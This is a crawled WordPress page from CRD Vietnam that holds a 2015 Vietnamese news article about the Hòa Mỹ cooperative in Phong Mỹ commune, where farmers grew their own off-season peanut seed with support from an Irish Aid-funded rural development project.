

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backup.crdvietnam.org/vi/hop-tac-xa-hoa-my-sang-kien-sang-long/
body_size: 12216
content:
<!DOCTYPE html>
<html lang="vi">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<title>Hợp tác xã Hòa Mỹ: Sáng kiến&#8230; sáng lòng &#8211; CRD Vietnam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//crdvietnam.org' />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Feed" href="https://crdvietnam.org/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Comments Feed" href="https://crdvietnam.org/vi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Hợp tác xã Hòa Mỹ: Sáng kiến&#8230; sáng lòng Comments Feed" href="https://crdvietnam.org/vi/hop-tac-xa-hoa-my-sang-kien-sang-long/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crdvietnam.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crdvietnam.org/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crdvietnam.org/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crdvietnam.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://crdvietnam.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://crdvietnam.org/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://crdvietnam.org/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://crdvietnam.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://crdvietnam.org/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://crdvietnam.org/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://crdvietnam.org/wp-content/themes/crd/style.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='main-css' href='https://crdvietnam.org/wp-content/themes/crd/build/main.css?ver=3.6.3' media='all' />
<script src="https://crdvietnam.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://crdvietnam.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://crdvietnam.org/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https:\/\/crdvietnam.org\/","site":"https:\/\/crdvietnam.org\/","ajax":"https:\/\/crdvietnam.org\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"2af55b88e4dfc6140078a7f390b1b507"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
</script>
<script src="https://crdvietnam.org/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://crdvietnam.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crdvietnam.org/wp-json/wp/v2/posts/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crdvietnam.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://crdvietnam.org/vi/hop-tac-xa-hoa-my-sang-kien-sang-long/" />
<link rel='shortlink' href='https://crdvietnam.org/?p=378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fvi%2Fhop-tac-xa-hoa-my-sang-kien-sang-long%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fvi%2Fhop-tac-xa-hoa-my-sang-kien-sang-long%2F&#038;format=xml" />
<meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        			<style type="text/css">
					.is-form-id-4363 .is-search-submit:focus,
			.is-form-id-4363 .is-search-submit:hover,
			.is-form-id-4363 .is-search-submit,
            .is-form-id-4363 .is-search-icon {
			color: #1e73be !important;            background-color: #1e73be !important;            border-color: #1e73be !important;			}
                        	.is-form-id-4363 .is-search-submit path {
					fill: #1e73be !important;            	}
            			.is-form-id-4363 .is-search-input::-webkit-input-placeholder {
			    color: #1fad00 !important;
			}
			.is-form-id-4363 .is-search-input:-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input::-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input:-ms-input-placeholder {
			    color: #1fad00 !important;
			}
                        			.is-form-style-1.is-form-id-4363 .is-search-input:focus,
			.is-form-style-1.is-form-id-4363 .is-search-input:hover,
			.is-form-style-1.is-form-id-4363 .is-search-input,
			.is-form-style-2.is-form-id-4363 .is-search-input:focus,
			.is-form-style-2.is-form-id-4363 .is-search-input:hover,
			.is-form-style-2.is-form-id-4363 .is-search-input,
			.is-form-style-3.is-form-id-4363 .is-search-input:focus,
			.is-form-style-3.is-form-id-4363 .is-search-input:hover,
			.is-form-style-3.is-form-id-4363 .is-search-input,
			.is-form-id-4363 .is-search-input:focus,
			.is-form-id-4363 .is-search-input:hover,
			.is-form-id-4363 .is-search-input {
                                color: #1fad00 !important;                                border-color: #1fad00 !important;                                background-color: #ffffff !important;			}
                        			</style>
		</head>


<body class="post-template-default single single-post postid-378 single-format-standard crd">

	
	<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

	<div id="wrapper">
		<header>
			<div class="container">
				<div class="logo-banner">
					
				<a class="navbar-brand" href="https://crdvietnam.org/vi/trang-chu" title="CRD Vietnam" rel="home">
											<img src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png" alt="CRD Vietnam" />
						<!-- <img src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png" alt="CRD Vietnam" /> -->
									</a>
									<div class="banner">
						<img src="https://crdvietnam.org/wp-content/uploads/2025/08/Untitled-1-1.png" alt="CRD Vietnam" />
					</div>
				
				</div>
			</div>
				<nav id="header" class="navbar navbar-expand-lg navbar-dark">



			<div class="container">
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
					<ul class="crd-lang-switcher mobile">
							<li class="lang-item lang-item-2 lang-item-vi current-lang lang-item-first"><a  lang="vi" hreflang="vi" href="https://crdvietnam.org/vi/hop-tac-xa-hoa-my-sang-kien-sang-long/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
					</ul>

					<div id="navbar" class="collapse navbar-collapse">
						<ul id="menu-main-menu" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1651 dropdown"><a title="Về chúng tôi" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Về chúng tôi <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a title="Giới thiệu" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/" class="dropdown-item">Giới thiệu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a title="Cơ cấu tổ chức" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/co-cau-to-chuc/" class="dropdown-item">Cơ cấu tổ chức</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a title="Nhân sự" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/nhan-su/" class="dropdown-item">Nhân sự</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a title="Bản đồ vùng dự án" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/ban-do-vung-du-an/" class="dropdown-item">Bản đồ vùng dự án</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-4358"><a title="Tin tức" role="menuitem" href="https://crdvietnam.org/vi/category/tin-tuc/" class="nav-link">Tin tức</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-949 dropdown"><a title="Lĩnh vực hoạt động" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Lĩnh vực hoạt động <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-952"><a title="Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-tai-nguyen-va-bao-ton-da-dang-sinh-hoc/" class="dropdown-item">Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a title="Phát triển sinh kế bền vững" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/sinh-ke-ben-vung/" class="dropdown-item">Phát triển sinh kế bền vững</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a title="Quản lý RRTT và thích ứng với BĐKH" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-rui-ro-thien-tai-va-thich-ung-voi-bien-doi-khi-hau/" class="dropdown-item">Quản lý RRTT và thích ứng với BĐKH</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a title="Chia sẻ tri thức và sáng tạo" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/chia-se-tri-thuc-va-sang-tao/" class="dropdown-item">Chia sẻ tri thức và sáng tạo</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1468 dropdown"><a title="Chủ đề xuyên suốt" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Chủ đề xuyên suốt <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-951"><a aria-current="page" title="Quản trị tốt" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/nong-thon-moi/" class="dropdown-item">Quản trị tốt</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a title="Giới" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/binh-dang-gioi/" class="dropdown-item">Giới</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a title="Bảo vệ trẻ em" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/quyen-tre-em/" class="dropdown-item">Bảo vệ trẻ em</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a title="Văn hóa truyền thống" role="menuitem" href="https://crdvietnam.org/vi/?page_id=2616" class="dropdown-item">Văn hóa truyền thống</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-959"><a title="Tuyển dụng" role="menuitem" href="https://crdvietnam.org/vi/category/tuyen-dung/" class="nav-link">Tuyển dụng</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-5679 dropdown"><a title="Thư viện" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Thư viện <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a title="Album ảnh" role="menuitem" href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-anh/" class="dropdown-item">Album ảnh</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a title="Album video" role="menuitem" href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-phim/" class="dropdown-item">Album video</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-4408"><a title="Tài liệu" role="menuitem" href="https://crdvietnam.org/vi/download-category/tai-lieu/" class="dropdown-item">Tài liệu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a title="Câu chuyện điển hình" role="menuitem" href="https://crdvietnam.org/vi/category/cau-chuyen-dien-hinh/" class="dropdown-item">Câu chuyện điển hình</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455"><a title="Khóa học trực tuyến" role="menuitem" target="_blank" href="https://crd-elearning.org/" class="dropdown-item">Khóa học trực tuyến</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5680" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5680"><a title="Liên hệ" role="menuitem" href="https://crdvietnam.org/vi/lien-he/" class="nav-link">Liên hệ</a></li>
</ul>						<ul class="crd-lang-switcher">
								<li class="lang-item lang-item-2 lang-item-vi current-lang lang-item-first"><a  lang="vi" hreflang="vi" href="https://crdvietnam.org/vi/hop-tac-xa-hoa-my-sang-kien-sang-long/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://crdvietnam.org/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
						</ul>
													<div class="navbar-search-wrapper">
								<button class="navbar-search-toggle-button" id="toggle-header-search-form-btn"><i class="bi bi-search"></i></button>
								<form id="header-search-form" class="search-form my-lg-0 d-block d-lg-none" role="search" method="get" action="https://crdvietnam.org">
									<div class="input-group">
										<input type="text" name="s" class="form-control" placeholder="Search" title="Search" />
										<button type="submit" name="submit" class="btn btn-outline-secondary"><i class="bi bi-search"></i></button>
									</div>
								</form>
							</div>
											</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
				</nav><!-- /#header -->
		</header>

		<main id="main"  >

			
<article id="post-378" class="container post-378 post type-post status-publish format-standard hentry category-nong-thon-moi">
	<div class="entry-header" style="--bg-url: url('https://placehold.co/1296x320/EEE/31343C')">
	    		<h1 class="entry-title" >Hợp tác xã Hòa Mỹ: Sáng kiến&#8230; sáng lòng</h1>
	    					<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://crdvietnam.org/vi/hop-tac-xa-hoa-my-sang-kien-sang-long/" title="28/09/2015 - 00:00" rel="bookmark">28/09/2015 - 00:00</a><span class="by-author"> <span class="sep"> by </span> <span class="author-meta vcard"><a class="url fn n" href="https://crdvietnam.org/vi/author/crdvietnam/" title="View all posts by crdvietnam" rel="author">crdvietnam</a></span></span>			</div><!-- /.entry-meta -->
				</div><!-- /.entry-header -->
	<div class="entry-content">
		<p style="text-align: justify;"><strong> </strong><strong>“Sự sáng tạo đòi hỏi phải có can đảm buông tay khỏi những điều chắc chắn” (Erich Fromm). Điều chắc chắn mà người dân xã Phong Mỹ (huyện Phong Điền) thường làm khi sản xuất lạc là mua giống từ Nghệ An và Tây Nguyên. Nhưng vụ hè thu năm nay, hợp tác xã Hòa Mỹ mạnh dạn đưa ra sáng kiến về lạc trái vụ nhằm giảm chi phí và chủ động về giống. Đến nay, sáng kiến thách thức này bước đầu đã có thành quả.</strong></p>
<p style="text-align: justify;"><strong>Cười tươi trên đồng lạc</strong></p>
<p style="text-align: justify;">Đã cuối tháng 9, nắng nóng vẫn gay gắt. Thế nhưng, 4 sào lạc của gia đình bà Hồ Thị Hạnh được dự án “Nâng cao hiệu quả chương trình xây dựng Nông thôn mới” do Irish AID tài trợ và Trung tâm Phát triển Nông thôn miền Trung thực hiện phát triển khá tốt.</p>
<p style="text-align: justify;"><em>“Hạt lạc chắc nịch, lạc này mà làm giống thì vụ sau gia đình mình thắng lợi to bà ơi”</em> vừa nhổ lạc lên, bóc hạt cho những người khác xem ông Nguyễn Ngọc Thạnh (chồng bà Hạnh) vừa phấn khởi nói.</p>
<figure id="attachment_2900" aria-describedby="caption-attachment-2900" style="width: 560px" class="wp-caption aligncenter"><a href="http://crdvietnam.org/wp-content/uploads/2015/09/H1.jpg"><img fetchpriority="high" decoding="async" class="wp-image-2900 size-large" src="http://crdvietnam.org/wp-content/uploads/2015/09/H1-1024x683.jpg" alt="Niềm vui thu hoạch lạc giống cả 2 vợ chồng bà Hạnh " width="560" height="374" /></a><figcaption id="caption-attachment-2900" class="wp-caption-text">Niềm vui thu hoạch lạc giống cả 2 vợ chồng bà Hạnh</figcaption></figure>
<p style="text-align: justify;">Theo bà Hạnh, hằng năm bà phải đặt mua 40 kg lạc thịt từ Đắc Lắc, tốn gần 2 triệu đồng tiền giống mà chất lượng thì lúc được lúc không.</p>
<p style="text-align: justify;">Ông Ngô Văn Phận, chủ nhiệm hợp tác xã cho chúng tôi biết: hằng năm, hợp tác xã phải bỏ ra từ 160 -200 triệu đồng cho việc mua lạc giống. Do thời tiết khắc nghiệt, không thể trồng lạc vụ hè thu mà để sang vụ thì lạc bị chảy dầu. Bấy lâu nay những người nông dân nghèo của Phong Mỹ lại mất thêm khoản tiền không nhỏ cho đầu vào và đối mặt với nhiều rủi ro trong sản xuất.</p>
<p style="text-align: justify;">“Chỗ có nguồn nước năng suất đạt 40 – 50 kg/ 1 sào, chỗ thiếu nước tưới cũng đạt tới 30 -40 kg/1 sào. Như vậy, nếu duy trì không chỉ giải quyết lạc giống cho gia đình mà có thể mở ra hướng kinh doanh khi thị trường lạc giống trong khu vực có nhu cầu cao” ông Hoàng Tiên, một người dân chia sẻ.</p>
<p style="text-align: justify;"><strong>Khó cũng không chịu thua</strong></p>
<p style="text-align: justify;">Mô hình sản xuất lạc giống được sự hỗ trợ về giống, phân bón và kỹ thuật từ dự án. Lạc được gieo với nhiệt độ ngoài trời từ 40 &#8211; 42 độ C giữa tháng 6. Sau lần gieo hạt thất bại lại làm tiếp, người dân đã tự mở ra cho mình hi vọng về vụ mùa không cần mua lạc giống.</p>
<p style="text-align: justify;">Ông Ngô Thanh Tranh, người dân đội 1 xã Phong Mỹ khẳng định: “Ra tháng chạp, gia đình tôi thường kẹt tiền. Đã kẹt tiền mà còn phải tốn đến 7 triệu đồng tiền mua lạc giống. Nhiều năm, tôi không biết xoay xở ở đâu nên đành vay mượn. Biến đổi khí hậu, trời mùa hè ngày càng nóng bức cây gì nó cũng khó sống chứ không riêng gì lạc. Nhưng khó cũng phải làm, thất bại cũng không chịu thua. Mong sao, dân chúng tôi có thêm máy sấy lạc để bảo quản. Vì thời điểm thu hoạch lạc lại vào mùa mưa”. Sau đợt gieo thứ 2 gia đình ông Tranh đạt 35kg lạc thịt/1 sào.</p>
<figure id="attachment_2901" aria-describedby="caption-attachment-2901" style="width: 560px" class="wp-caption aligncenter"><a href="http://crdvietnam.org/wp-content/uploads/2015/09/H2.jpg"><img decoding="async" class="wp-image-2901 size-large" src="http://crdvietnam.org/wp-content/uploads/2015/09/H2-1024x683.jpg" alt="Ông Ngô Thanh Tranh trao đổi với chuyên gia về lạc trường ĐH Nông Lâm" width="560" height="374" /></a><figcaption id="caption-attachment-2901" class="wp-caption-text">Ông Ngô Thanh Tranh trao đổi với chuyên gia về lạc trường ĐH Nông Lâm</figcaption></figure>
<p style="text-align: justify;">Những tín hiệu đáng mừng này sẽ không thể có được nếu người dân vẫn giữ cách làm cũ, còn dự án vẫn đưa mô hình ý tưởng có sẵn về cho dân làm như từ trước tới nay. Sáng kiến xuất phát từ tâm tư, nguyện vọng của người dân và kết quả hôm nay là kết quả của sự nỗ lực và mong đợi của người dân xã Phong Mỹ.</p>
<p style="text-align: right;"><strong>Bảo Hòa</strong></p>
	</div><!-- /.entry-content -->

	

	<footer class="entry-meta">
		<div class="post-taxonomies">
		Category: <a href="https://crdvietnam.org/vi/category/quan-tri-tot/nong-thon-moi/" rel="category tag">Quản trị tốt</a>		</div>
			</footer><!-- /.entry-meta -->
	<hr style="max-width:800px; margin-left:auto; margin-right:auto; padding-right: calc(var(--bs-gutter-x) * .5); padding-left: calc(var(--bs-gutter-x) * .5);">
</article><!-- /#post-378 -->
	<div class="container">
		<div class="posts-related-wrapper">
			<h3>
				Bài viết liên quan			</h3>
			<div class="posts-related posts-list">
									<div class="g-col-4">
